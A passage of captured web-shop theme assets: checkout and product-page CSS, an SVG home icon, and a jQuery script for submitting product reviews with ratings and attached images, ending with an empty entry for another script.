}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-header {
  margin: 0;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-block {
  margin: 1px 0 0;
  padding: 4px 0 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 400;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-contact-block .s-userpic {
  vertical-align: top;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 4px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-contact-wrapper .s-address-wrapper {
  margin: 4px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table {
  margin: 32px 0 0;
  width: 100%;
  table-layout: fixed;
  border: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr td,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr th {
  padding: 8px 8px;
  border: 0;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tr th {
  color: #868686;
  font-weight: 500;
  background: transparent;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table tbody tr:nth-child(odd) > * {
  background: #fff;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-name {
  text-align: left;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-amount,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-column-total {
  width: 25%;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-name {
  color: #393939;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-tax,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total {
  margin: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total {
  color: #888;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-value .bold,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-cart-table .s-total .bold {
  color: #121212;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper {
  margin: 32px 0 0;
  text-align: right;
  border: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th {
  padding: 4px 0 4px 16px;
  border: 0;
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td:first-child,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th:first-child {
  padding-left: 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr td.column-2,
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th.column-2 {
  width: 25%;
  white-space: nowrap;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th {
  color: #868686;
  font-weight: 400;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr th strong {
  color: #000;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-total-wrapper tr.s-total-sum td {
  padding-top: 32px;
  font-weight: 500;
  font-size: 18px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-textarea-wrapper {
  margin: 2em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-textarea-wrapper textarea {
  height: 100px;
  resize: vertical;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-confirm-wrapper .s-terms-wrapper {
  margin: 16px 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section {
  margin: 48px 0 64px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section p {
  line-height: 20px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-text-section .s-order-number {
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  font-weight: 500;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-plugin-wrapper {
  margin: 1em 0 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-plugin-wrapper input {
  width: auto;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-payment-message .highlighted {
  padding: 2px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .s-checkout-success .s-actions {
  margin-top: 64px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-content-wrapper .s-step-content .hint {
  display: inline-block;
  margin: 1em 0;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer {
  padding: 16px 16px 16px 50px;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer .s-confirm-button-wrapper {
  text-align: right;
}
.s-checkout-page .s-steps-wrapper .s-step-wrapper .s-step-footer .s-confirm-button-wrapper .s-step-submit {
  width: 270px;
  max-width: 100%;
  height: 50px;
  line-height: 47px;
  font-size: 18px;
  font-weight: 600;
}
.wa-order-dialog .wa-field .wa-name {
  padding-left: 5px;
}
body .wa-product-edit-dialog .wa-cart-section .wa-skus-wrapper .wa-sku-wrapper.is-disabled {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
body .wa-product-edit-dialog .wa-cart-section .wa-skus-wrapper .wa-sku-wrapper.is-disabled .wa-label {
  cursor: default;
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant {
  margin: 0 0.571428571428571em 0.571428571428571em 0;
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant:hover:not(.selected),
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant.selected {
  border-width: 2px;
  margin: -1px 0.5em 0.5em -1px;
  background: #fff;
  background-image: none;
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant:hover {
  border-color: rgba(0,0,0,0.33);
}
body .wa-product-edit-dialog .wa-cart-section .wa-features-wrapper .wa-feature-wrapper .wa-variants-list .wa-variant.selected {
  border-color: #f8d854;
}
body .wa-product-edit-dialog .wa-dialog-footer .wa-actions .wa-button.large {
  height: auto;
}
.s-checkout-order-page {
  padding: 37px 0 80px;
}
.s-checkout-order-page input::-webkit-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page input::-moz-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page input::-ms-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-checkout-order-page img {
  font-size: inherit;
}
.s-checkout-order-page .wa-field-wrapper .wa-label,
.s-checkout-order-page .wa-field-wrapper .wa-checkbox-wrapper {
  padding-left: 5px;
}
.s-checkout-order-page .wa-field-wrapper .wa-select {
  height: 32px;
}
.s-checkout-order-page .wa-field-wrapper .wa-input {
  width: 100%;
}
.s-checkout-order-page .wa-dropdown > .wa-dropdown-toggle {
  padding-top: 6px;
  padding-bottom: 5px;
  border-radius: 5px;
  background: #fff;
}
.s-checkout-order-page .s-back-link {
  text-align: right;
}
.s-checkout-order-page .s-order-section:not(:first-child) {
  margin-top: 20px;
}
.s-checkout-order-page .s-order-section > .s-section-footer {
  padding: 18px 20px 17px 20px;
}
.s-checkout-order-page .s-order-section > .s-section-header {
  border: solid #ccc;
  border-width: 1px 1px 0;
  border-radius: 5px 5px 0 0;
  padding: 18px 20px 17px 20px;
  background: #fff;
}
.s-checkout-order-page .s-order-section > .s-section-header > .s-header {
  margin: 0;
  font-size: 25px;
  line-height: 30px;
  font-weight: normal;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button {
  display: inline-block;
  color: #888;
  line-height: 17px;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button:hover {
  color: #f00;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button:hover .s-delete-icon {
  fill: #f00;
}
.s-checkout-order-page .s-order-section > .s-section-header .s-delete-button .s-delete-icon {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 6px 0 0;
  fill: #b8b8b8;
}
.s-checkout-order-page .wa-order-cart-wrapper p:first-child,
.s-checkout-order-page .wa-order-form-wrapper p:first-child {
  margin-top: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper p:last-child,
.s-checkout-order-page .wa-order-form-wrapper p:last-child {
  margin-bottom: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-body,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-body,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-body,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body {
  background: #fff;
  padding: 20px 20px 40px;
  border: solid #ccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-footer,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-footer,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-footer,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-footer {
  padding: 15px 20px;
  color: #aaa;
}
.s-checkout-order-page .wa-order-cart-wrapper > .wa-cart-footer a,
.s-checkout-order-page .wa-order-form-wrapper > .wa-cart-footer a,
.s-checkout-order-page .wa-order-cart-wrapper > .wa-form-footer a,
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-footer a {
  color: #999;
}
.s-checkout-order-page .wa-order-cross_selling-wrapper > .wa-cross_selling-body {
  background: #f7f7f7;
  border: solid #ccc;
  border-width: 0 1px 1px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-cross_selling-wrapper .wa-slider-wrapper .wa-slider-actions .wa-action {
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products {
  margin: -20px -20px 0;
  padding: 20px 20px 0;
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product:last-child {
  border-bottom: 0;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product .wa-image-section img {
  border-radius: 5px;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-products .wa-product .wa-details-section .wa-services .wa-service .wa-variant select {
  height: 24px;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-coupon-section .wa-input,
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-coupon-section .wa-button {
  height: 32px;
}
.s-checkout-order-page .wa-order-cart-wrapper .wa-cart-details .wa-affiliate-section .wa-button {
  height: 32px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-section.is-locked:not(.wa-step-confirm-section):after {
  background: rgba(247,247,247,0.5);
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body {
  background: #f7f7f7;
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body .wa-step-section.wa-step-confirm-section {
  border-top: 0;
}
.s-checkout-order-page .wa-order-form-wrapper > .wa-form-body .wa-step-section.wa-step-confirm-section .wa-section-body {
  background: #fff;
  margin: -20px -20px -40px;
  padding: 20px 20px 40px;
  border-radius: 0 0 5px 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-shipping-section .wa-delivery-types-section > .wa-header,
.s-checkout-order-page .wa-order-form-wrapper .wa-step-shipping-section .wa-delivery-variants-section > .wa-header {
  padding-left: 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-details-section .wa-plugin-fields-wrapper > .wa-label {
  padding-left: 5px;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-field-wrapper:not(.is-agreement-field) .s-checkbox {
  font-size: 1.142857142857143rem;
  -webkit-transform: translate(0, 0.15em);
  -moz-transform: translate(0, 0.15em);
  -o-transform: translate(0, 0.15em);
  -ms-transform: translate(0, 0.15em);
  transform: translate(0, 0.15em);
}
.s-checkout-order-page .wa-order-form-wrapper .wa-field-wrapper.is-agreement-field .s-checkbox input:checked + span {
  background: #949494;
}
.s-checkout-order-page .wa-order-form-wrapper .wa-step-confirm-section .wa-section-body .wa-total-section .wa-item.wa-item-total .wa-value .wa-price {
  white-space: nowrap;
}
@media screen and (min-width: 841px) {
  .s-checkout-order-page {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .s-checkout-order-page > .s-order-column {
    display: table-cell;
    vertical-align: top;
    padding: 0 20px;
  }
  .s-checkout-order-page > .s-order-column:first-of-type {
    padding-left: 0;
  }
  .s-checkout-order-page > .s-order-column:last-of-type {
    padding-right: 0;
  }
  .wa-order-form-wrapper .wa-form-footer {
    font-size: 14px;
    line-height: 1.214285714285714em;
    text-align: right;
  }
}
@media screen and (max-width: 840px) {
  .s-checkout-order-page > .s-order-column {
    margin-top: 40px;
  }
  .s-checkout-order-page > .s-order-column:first-child {
    margin-top: 0;
  }
}
@media screen and (max-width: 768px) {
  .s-checkout-order-page .s-order-section > .s-section-header .s-delete-button {
    width: 43%;
    line-height: 14px;
    text-align: right;
  }
}
.s-related-products {
  margin: 32px 0 0;
}
.s-sidebar-tags li {
  display: inline-block;
  word-break: break-all;
  margin: 0 4px 0 0;
}
.s-sidebar-tags li:not(:last-child):after {
  content: ",";
}
.s-sidebar-tags li a {
  font-size: 13px;
  line-height: 20px;
}
.s-badge-wrapper .badge {
  text-align: center;
  font-family: 'Fira Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  color: #fff;
  background: #dbba2c !important;
}
.s-badge-wrapper .badge.new {
  background: #c8405f !important;
}
.s-badge-wrapper .badge.bestseller {
  background: #d43a2f !important;
}
.s-badge-wrapper .badge.low-price {
  background: #007dc9 !important;
}
.s-badge-wrapper.is-corner {
  position: absolute;
  top: 0;
  right: 0;
  width: 90px;
  height: 90px;
  overflow: hidden;
}
.s-badge-wrapper.is-corner .badge {
  position: absolute;
  top: 8px;
  right: -22px;
  display: block;
  width: 100%;
  padding: 6px 0;
  font-size: 10px;
  line-height: 16px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
  box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.s-badge-wrapper.is-rounded {
  position: absolute;
  top: 8px;
  right: 8px;
  display: table;
}
.s-badge-wrapper.is-rounded .badge {
  display: table-cell;
  vertical-align: middle;
  width: 90px;
  height: 90px;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  font-size: 15px;
  -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.1);
  box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
.s-quantity-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  width: 100px;
  border-radius: 2px;
  overflow: hidden;
}
.s-quantity-wrapper input {
  margin: 0;
  height: 30px;
}
.s-quantity-wrapper input[type="text"] {
  width: 100%;
  padding: 0 38px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.s-quantity-wrapper input[type="button"] {
  position: absolute;
  top: 0;
  width: 30px;
  height: 100%;
  padding: 0;
  background: transparent;
  color: rgba(111,50,18,0.5);
  border-color: transparent;
}
.s-quantity-wrapper input[type="button"].minus {
  left: 0;
}
.s-quantity-wrapper input[type="button"].plus {
  right: 0;
}
.s-lazyloading-paging ul {
  text-align: center;
}
.s-lazyloading-paging ul li {
  display: inline-block;
  vertical-align: baseline;
  margin: 0 0.25rem;
}
.s-lazyloading-paging ul li a {
  display: block;
  padding: 0.25rem;
  min-width: 2rem;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 50%;
  background: #f0f0f0;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
}
.s-lazyloading-paging ul li.selected a {
  background: transparent;
  cursor: default;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.komok-pc.ru/wa-data/public/site/themes/hypermarket/img/svg/home.svg
body_size: 672
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15px" height="12.076px" viewBox="0 0 15 12.076" enable-background="new 0 0 15 12.076" xml:space="preserve">
<g>
	<g>
		<polygon fill="#DDBA3B" points="7.5,2.841 2.37,6.788 2.37,12.076 6.492,12.076 6.492,8.201 8.682,8.201 8.682,12.076 
			12.63,12.076 12.63,6.788 		"/>
	</g>
</g>
<g>
	<g>
		<polyline fill="#DDBA3B" points="10.542,2.34 7.5,0 0.376,5.48 1.36,6.76 7.5,2.034 13.641,6.76 14.624,5.48 12.606,3.929 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shop.komok-pc.ru/wa-data/public/shop/themes/hypermarket/js/reviews.js
body_size: 3163
content:
( function($) {

    var ReviewImagesSection = ( function($) {

        ReviewImagesSection = function(options) {
            var that = this;

            // DOM
            that.$wrapper = options["$wrapper"];
            that.$file_field = that.$wrapper.find(".js-file-field");
            that.$files_wrapper = that.$wrapper.find(".js-attached-files-section");
            that.$errors_wrapper = that.$wrapper.find(".js-errors-section");

            // CONST
            that.max_post_size = options["max_post_size"];
            that.max_file_size = options["max_file_size"];
            that.max_files = options["max_files"];
            that.templates = options["templates"];
            that.patterns = options["patterns"];
            that.locales = options["locales"];

            // DYNAMIC VARS
            that.post_size = 0;
            that.id_counter = 0;
            that.files_data = {};
            that.images_count = 0;

            // INIT
            that.init();
        };

        ReviewImagesSection.prototype.init = function() {
            var that = this,
                $document = $(document);

            that.$wrapper.data("controller", that);

            that.$file_field.on("change", function() {
                addFiles(this.files);
                that.$file_field.val("");
            });

            that.$wrapper.on("click", ".js-show-textarea", function(event) {
                event.preventDefault();
                $(this).closest(".s-description-wrapper").addClass("is-extended");
            });

            that.$wrapper.on("click", ".js-delete-file", function(event) {
                event.preventDefault();
                var $file = $(this).closest(".s-file-wrapper"),
                    file_id = "" + $file.data("file-id");

                if (file_id && that.files_data[file_id]) {
                    var file_data = that.files_data[file_id];
                    that.post_size -= file_data.file.size;
                    delete that.files_data[file_id];
                    that.images_count -= 1;
                }

                $file.remove();

                that.renderErrors();
            });

            that.$wrapper.on("keyup change", ".js-textarea", function(event) {
                var $textarea = $(this),
                    $file = $textarea.closest(".s-file-wrapper"),
                    file_id = "" + $file.data("file-id");

                if (file_id && that.files_data[file_id]) {
                    var file = that.files_data[file_id];
                    file.desc = $textarea.val();
                }
            });

            var timeout = null,
                is_entered = false;

            $document.on("dragover", dragWatcher);
            function dragWatcher(event) {
                var is_exist = $.contains(document, that.$wrapper[0]);
                if (is_exist) {
                    onDrag(event);
                } else {
                    $document.off("dragover", dragWatcher);
                }
            }

            $document.on("drop", dropWatcher);
            function dropWatcher(event) {
                var is_exist = $.contains(document, that.$wrapper[0]);
                if (is_exist) {
                    onDrop(event)
                } else {
                    $document.off("drop", dropWatcher);
                }
            }

            $document.on("reset clear", resetWatcher);
            function resetWatcher(event) {
                var is_exist = $.contains(document, that.$wrapper[0]);
                if (is_exist) {
                    that.reset();
                } else {
                    $document.off("reset clear", resetWatcher);
                }
            }

            function onDrop(event) {
                event.preventDefault();

                var files = event.originalEvent.dataTransfer.files;

                addFiles(files);
                dropToggle(false);
            }

            function onDrag(event) {
                event.preventDefault();

                if (!timeout)  {
                    if (!is_entered) {
                        is_entered = true;
                        dropToggle(true);
                    }
                } else {
                    clearTimeout(timeout);
                }

                timeout = setTimeout(function () {
                    timeout = null;
                    is_entered = false;
                    dropToggle(false);
                }, 100);
            }

            function dropToggle(show) {
                var active_class = "is-highlighted";

                if (show) {
                    that.$wrapper.addClass(active_class);
                } else {
                    that.$wrapper.removeClass(active_class);
                }
            }

            function addFiles(files) {
                var errors_types = [],
                    errors = [];

                $.each(files, function(i, file) {
                    var response = that.addFile(file);
                    if (response.error) {
                        var error = response.error;

                        if (errors_types.indexOf(error.type) < 0) {
                            errors_types.push(error.type);
                            errors.push(error);
                        }
                    }
                });

                that.renderErrors(errors);
            }
        };

        ReviewImagesSection.prototype.addFile = function(file) {
            var that = this,
                file_size = file.size;

            var image_type = /^image\/(png|jpe?g|gif)$/,
                is_image = (file.type.match(image_type));

            if (!is_image) {
                return {
                    error: {
                        text: that.locales["file_type"],
                        type: "file_type"
                    }
                };

            } else if (that.images_count >= that.max_files) {
                return {
                    error: {
                        text: that.locales["files_limit"],
                        type: "files_limit"
                    }
                };

            } else if (file_size >= that.max_file_size) {
                return {
                    error: {
                        text: that.locales["file_size"],
                        type: "file_size"
                    }
                };

            } else if (that.post_size + file_size >= that.max_file_size) {
                return {
                    error: {
                        text: that.locales["post_size"],
                        type: "post_size"
                    }
                };

            } else {
                that.post_size += file_size;

                var file_id = that.id_counter,
                    file_data = {
                        id: file_id,
                        file: file,
                        desc: ""
                    };

                that.files_data[file_id] = file_data;

                that.id_counter++;
                that.images_count += 1;

                render();

                return file_data;
            }

            function render() {
                var $template = $(that.templates["file"]),
                    $image = $template.find(".s-image-wrapper");

                $template.attr("data-file-id", file_id);

                getImageUri().then( function(image_uri) {
                    $image.css("background-image", "url(" + image_uri + ")");
                });

                that.$files_wrapper.append($template);

                function getImageUri() {
                    var deferred = $.Deferred(),
                        reader = new FileReader();

                    reader.onload = function(event) {
                        deferred.resolve(event.target.result);
                    };

                    reader.readAsDataURL(file);

                    return deferred.promise();
                }
            }
        };

        ReviewImagesSection.prototype.reset = function() {
            var that = this;

            that.post_size = 0;
            that.id_counter = 0;
            that.files_data = {};

            that.$files_wrapper.html("");
            that.$errors_wrapper.html("");
        };

        ReviewImagesSection.prototype.getSerializedArray = function() {
            var that = this,
                result = [];

            var index = 0;

            $.each(that.files_data, function(file_id, file_data) {
                var file_name = that.patterns["file"].replace("%index%", index),
                    desc_name = that.patterns["desc"].replace("%index%", index);

                result.push({
                    name: file_name,
                    value: file_data.file
                });

                result.push({
                    name: desc_name,
                    value: file_data.desc
                });

                index++;
            });

            return result;
        };

        ReviewImagesSection.prototype.renderErrors = function(errors) {
            var that = this,
                result = [];

            that.$errors_wrapper.html("");

            if (errors && errors.length) {
                $.each(errors, function(i, error) {
                    if (error.text) {
                        var $error = $(that.templates["error"].replace("%text%", error.text));
                        $error.appendTo(that.$errors_wrapper);
                        result.push($error);
                    }
                });
            }

            return result;
        };

        return ReviewImagesSection;

    })(jQuery);

    var Reviews = ( function($) {

        Reviews = function(options) {
            var that = this;

            // DOM
            that.$wrapper = options["$wrapper"];
            that.$form_section = that.$wrapper.find(".s-form-section");
            that.$form = that.$form_section.find("form");
            that.$submit_button = that.$form.find(".js-submit-button");

            // VARS

            // DYNAMIC VARS

            // INIT
            that.initClass();
        };

        Reviews.prototype.initClass = function() {
            var that = this;

            that.initSetRating();

            that.initAuthAdapters();

            that.initComments();

            that.initSubmit();
        };

        Reviews.prototype.initSetRating = function() {
            var that = this;

            that.$form.on("click", ".s-rates-wrapper .s-rate-item", function(event) {
                event.preventDefault();
                setRating($(this));
            });

            function setRating($link) {
                var $wrapper = $link.closest(".s-rates-wrapper"),
                    $links = $wrapper.find(".s-rate-item"),
                    $input = $wrapper.find("input[name=\"rate\"]"),
                    rate_count = $link.data("rate-count"),
                    empty_rate_class = "star-empty",
                    full_rate_class = "star";

                if (rate_count && rate_count > 0) {
                    $links
                        .removeClass(full_rate_class)
                        .addClass(empty_rate_class);

                    for ( var i = 0; i < rate_count; i++ ) {
                        $($links[i])
                            .removeClass(empty_rate_class)
                            .addClass(full_rate_class);
                    }

                    // SET FIELD VALUE
                    $input.val(rate_count);
                }
            }
        };

        Reviews.prototype.initAuthAdapters = function() {
            var that = this,
                $form = that.$form,
                $captcha = that.$wrapper.find(".wa-captcha"),
                $provider = that.$wrapper.find("#user-auth-provider"),
                current_provider = $provider.find(".selected").attr('data-provider');

            showCaptcha();

            function showCaptcha() {
                if (current_provider === 'guest' || !current_provider) {
                    $captcha.show();
                } else {
                    $captcha.hide();
                }
            }
        };

        Reviews.prototype.initComments = function() {
            var that = this;

            var $field = that.$form_section.find("[name='parent_id']");

            that.$wrapper.on("click", ".js-comment-review", function(event) {
                event.preventDefault();
                var $review = $(this).closest(".s-review");
                moveForm($review);
            });

            that.$wrapper.on("click", ".js-unset-reply-parent", function(event) {
                event.preventDefault();
                moveForm();
            });

            function moveForm($review) {
                var review_id = 0;

                if ($review) {
                    review_id = $review.data("id");
                    $review.append(that.$form_section);
                } else {
                    that.$wrapper.prepend(that.$form_section);
                }

                $field.val(review_id).trigger("change");
            }
        };

        Reviews.prototype.initSubmit = function() {
            var that = this,
                $form = that.$form,
                $submit_button = that.$submit_button,
                is_locked = false;

            $form.on("submit", function(event) {
                event.preventDefault();
                addReview();
            });

            function addReview() {

                if (!is_locked) {
                    is_locked = true;

                    var $loading = $('<i class="icon16 loading" />');
                    $loading.insertAfter($submit_button);

                    $submit_button
                        .attr("disabled", true)
                        .val( $submit_button.data("active") );

                    request()
                        .always( function() {
                            is_locked = false;
                        })
                        .done( function(response) {
                            if (response.status === "fail") {
                                showErrors(response.errors);
                                $(".wa-captcha-img").trigger("click");

                                $loading.remove();

                                $submit_button
                                    .removeAttr("disabled")
                                    .val( $submit_button.data("inactive") );

                            } else {
                                // Refresh without hash
                                location.href = location.pathname;
                            }
                        });
                }

                function request() {
                    var href = location.pathname + 'add/',
                        form_data = getData($form);

                    return $.ajax({
                        url: href,
                        data: form_data,
                        cache: false,
                        contentType: false,
                        processData: false,
                        type: 'POST',
                        error: function(jqXHR, errorText) {
                            if (console) {
                                console.error("Error", errorText);
                            }
                        }
                    });

                    function getData($form) {
                        var fields_data = $form.serializeArray(),
                            form_data = new FormData();

                        $.each(fields_data, function () {
                            var field = $(this)[0];
                            form_data.append(field.name, field.value);
                        });

                        var $image_section = $form.find("#js-review-images-section");
                        if ($image_section.length) {
                            var controller = $image_section.data("controller"),
                                data = controller.getSerializedArray();

                            $.each(data, function(i, file_data) {
                                form_data.append(file_data.name, file_data.value);
                            });
                        }

                        return form_data;
                    }
                }
            }

            function showErrors(errors) {
                var $wrapper = $form.find(".s-errors-wrapper");

                // Clear old errors
                $wrapper.addClass("is-shown").html("");

                $.each(errors, function(name, text) {
                    $("<div class=\"error\" />").text(text).appendTo($wrapper);
                });
            }
        };

        return Reviews;

    })(jQuery);

    window.waTheme.init.shop.ReviewImagesSection = ReviewImagesSection;
    window.waTheme.init.shop.Reviews = Reviews;

})(jQuery);



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shop.komok-pc.ru/free/ii.js?0.37759136576729113
body_size: 11339
content:
